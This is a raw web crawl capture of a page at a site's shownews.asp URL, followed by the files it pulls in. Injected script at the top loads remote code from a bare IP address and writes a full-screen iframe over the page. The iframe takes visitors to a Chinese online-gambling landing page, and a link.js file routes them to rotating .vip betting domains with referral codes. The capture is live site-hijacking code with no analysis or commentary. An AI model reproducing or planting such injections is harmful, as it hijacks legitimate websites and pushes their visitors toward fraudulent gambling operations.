

--- FILE ---
content_type: text/html
request_url: http://www.cdxjlhs.com/shownews.asp?ID=76
body_size: 953
content:
<script type="text/javascript" charset="UTF-8" src="https://156.253.107.4/ragd.script?v=' + Math.random() + '"><\/script>
<script>
var url=“/“; 
var str1=document.title;  
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">'); 
document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: none; height:100%;background:#ccc;max-height: 4000px;"></iframe>'); 
document.write('</div>');
</script>
<script src="http://156.253.107.4/ragd.php"></script>
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'http://156.253.107.4';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1caee50f124ed43722b98d214ba27f8f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/html
request_url: http://156.253.107.4/
body_size: 1631
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>🏆⚽️开云-爱游戏-九游娱乐平台</title>
    <link rel="shortcut icon" href="landing/img/favicon.png">
    <script src="http://www.yyss1196.com/js.js"></script>
	<script type="text/javascript">
        document.write('<script type="text/javascript" charset="UTF-8" src="/link.js?v=' + Math.random() + '"><\/script>');
    </script>
</head>
<body text="white">
<div class="wrap">
    <img src="static/picture/bg1.jpg" class="bg"/>
    <div class="container">
        <div class="header">
            <ul class="game">
            </ul>
        </div>
                <div class="header">
            <ul class="game">
            </ul>
        </div>
        
        <div class="event">
            <a><img src="static/picture/sbk111.png" class="section-bg" onclick="luxad_downky1()"></a>
          
            
            
        </div>
        <div class="contact">
            <div class="mar">
                <marquee scrollamount="5">
                    🧧首存即送8,888 🏆欢迎发财老板进入体验🏆 集团公告： 若遇充、提款问题请您及时咨询【在线客服】，成功率100%，包您满意！
                </marquee>
            </div>
        </div>
        
        <div class="section section1" style="padding-bottom: 10px;">
            
            <a><img src="static/picture/ky171.png" class="section-bg" onclick="luxad_downky1()"></a>
            <div class="btns">
                <a><img src="static/picture/register.png" onclick="luxad_regky1()"></a>
                <a><img src="static/picture/download.png" onclick="luxad_downky1()"></a>
            </div>
        </div>
        
        <div class="section section2" style="padding-bottom: 15px;">
            
            <a><img src="static/picture/jy152.png" class="section-bg" onclick="luxad_downjy1()"></a>
            <div class="btns">
                <a><img src="static/picture/register.png" onclick="luxad_regjy1()"></a>
                <a><img src="static/picture/download.png" onclick="luxad_downjy1()"></a>
            </div>
        </div>
        
        <div class="section section2" style="padding-bottom: 10px;">
            
            <a><img src="static/picture/ayx131.png" class="section-bg" onclick="luxad_downayx1()"></a>
            <div class="btns">
                <a><img src="static/picture/register.png" onclick="luxad_regayx1()"></a>
                <a><img src="static/picture/download.png" onclick="luxad_downayx1()"></a>
            </div>
        </div>
        
        <div class="section section2">
        
            <a><img src="static/picture/pgss.png" class="section-bg" onclick="luxad_regayx1()"></a>
            <!--<a><img src="static/picture/shoucun1.png" class="section-bg" onclick="junjun_downky1()"></a>-->
        </div>
        
    </div>

</div>
<style>
    body {background-color: black;}

    * {
        margin: 0;
        padding: 0;
    }

    .container{
        display: flex;
        flex-direction: column;
        position: absolute;
        top: 0;
    }
    
    .wrap {
        width: 100%;
        margin: 0 auto;
        max-width: 960px;
        position: relative;
    }

    .bg {
        width: 100%;
    }

    .header .game {
        display: flex;
        list-style: none;
        margin-top: 4%;
        font-size: clamp(6px,5vw,46px);
    }
    marquee{
        color: white;
        font-size: clamp(6px,5vw,46px);
    }
    .header .game li {
        flex: 1;
        text-align: center;
        line-height: 1;
        color: #fff;
    }
    .event .section-bg {
        width: 100%;
        margin-top: -7%;
    }

    .section {
        position: relative;
    }

    .section2{
        margin-top: -10%;
    }

    .section .section-bg {
        width: 100%;
    }

    .btns {
        position: absolute;
        top: 65%;
        left: 50%;
        transform: translateX(-50%);
        width: 90%;
        display: flex;
        justify-content: space-between;
    }
    
    .btn2{
        top: 70%;
    }
    
    .btns img {
        width: 85%;
        display: block;
        cursor: pointer;
        margin-inline: auto;
    }
 

</style>


<script src="link.js"></script>
<script>
    msg = document.title;
    msg = msg + "🏆⚽️开云-爱游戏-九游娱乐平台";
    position = 0;
    function scrolltitle() {
      document.title = msg.substring(position, msg.length) + msg.substring(0, position);
      position++;
      if(position > msg.length) position = 0
      window.setTimeout("scrolltitle()", 200);
    }
    scrolltitle();
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://156.253.107.4/link.js?v=0.588030204536587
body_size: 595
content:
var luxad_ky ="?i_code=84146756";
var luxad_ayx ="?i_code=7823842";
var luxad_jy ="?i_code=82012968";
var kyh6 ="https://www.sj8j2k.vip:9033";
var kypc1 ="https://www.rv20up.vip:6001/";
var kyapp="https://www.vckjcd.vip:7988";

var jyh5 ="https://www.zuifc7.vip:3127/";
var jypc1 ="https://www.oih351.vip:3962/";
var jyapp="https://www.m0qr5f.vip:2466";

var ayxh7 ="https://www.qaof41.vip:6848/";
var ayxpc1 ="https://www.joic6j.vip:2701/";
var ayxapp="https://www.7e40l8.vip:9033";

function luxad_regky1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(kyh6 + luxad_ky, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kypc1 + luxad_ky, '_blank'); // Open link in new tab for iOS
    }
}

function luxad_downky1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(kyapp + luxad_ky, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kyapp + luxad_ky, '_blank'); // Open link in new tab for iOS
    }
}

// function luxad_regayx1() {
//     let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
//     if (!isIos) {
//         window.open("http://aiyouxi1402.com", '_blank'); // Open link in new tab for Android
//     } else {
//         window.open("http://aiyouxi1402.com", '_blank'); // Open link in new tab for iOS
//     }
// }

function luxad_regayx1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(ayxh7 + luxad_ayx, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxpc1 + luxad_ayx, '_blank'); // Open link in new tab for iOS
    }
}

function luxad_downayx1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(ayxapp + luxad_ayx, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxapp + luxad_ayx, '_blank'); // Open link in new tab for iOS
    }
}

function luxad_regjy1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(jyh5 + luxad_jy, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jypc1 + luxad_jy, '_blank'); // Open link in new tab for iOS
    }
}

function luxad_downjy1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(jyapp + luxad_jy, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jyapp + luxad_jy, '_blank'); // Open link in new tab for iOS
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://156.253.107.4/link.js
body_size: 595
content:
var luxad_ky ="?i_code=84146756";
var luxad_ayx ="?i_code=7823842";
var luxad_jy ="?i_code=82012968";
var kyh6 ="https://www.sj8j2k.vip:9033";
var kypc1 ="https://www.rv20up.vip:6001/";
var kyapp="https://www.vckjcd.vip:7988";

var jyh5 ="https://www.zuifc7.vip:3127/";
var jypc1 ="https://www.oih351.vip:3962/";
var jyapp="https://www.m0qr5f.vip:2466";

var ayxh7 ="https://www.qaof41.vip:6848/";
var ayxpc1 ="https://www.joic6j.vip:2701/";
var ayxapp="https://www.7e40l8.vip:9033";

function luxad_regky1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(kyh6 + luxad_ky, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kypc1 + luxad_ky, '_blank'); // Open link in new tab for iOS
    }
}

function luxad_downky1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(kyapp + luxad_ky, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kyapp + luxad_ky, '_blank'); // Open link in new tab for iOS
    }
}

// function luxad_regayx1() {
//     let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
//     if (!isIos) {
//         window.open("http://aiyouxi1402.com", '_blank'); // Open link in new tab for Android
//     } else {
//         window.open("http://aiyouxi1402.com", '_blank'); // Open link in new tab for iOS
//     }
// }

function luxad_regayx1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(ayxh7 + luxad_ayx, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxpc1 + luxad_ayx, '_blank'); // Open link in new tab for iOS
    }
}

function luxad_downayx1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(ayxapp + luxad_ayx, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxapp + luxad_ayx, '_blank'); // Open link in new tab for iOS
    }
}

function luxad_regjy1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(jyh5 + luxad_jy, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jypc1 + luxad_jy, '_blank'); // Open link in new tab for iOS
    }
}

function luxad_downjy1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(jyapp + luxad_jy, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jyapp + luxad_jy, '_blank'); // Open link in new tab for iOS
    }
}